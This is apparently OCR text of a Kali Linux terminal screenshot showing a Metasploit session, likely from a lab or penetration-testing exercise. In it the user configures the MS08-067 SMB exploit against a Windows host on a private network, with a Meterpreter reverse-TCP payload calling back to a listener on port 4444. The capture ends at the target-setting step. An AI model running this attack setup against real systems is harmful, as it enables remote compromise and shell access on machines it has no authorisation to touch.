 kali@kali2023: ~
File Actions Edit View Help
After interacting with a module you can manually set a TARGET with set TARGET 'Windows 2003 SP2 Turkish (NX)'
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-me
tasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 192.168.1.150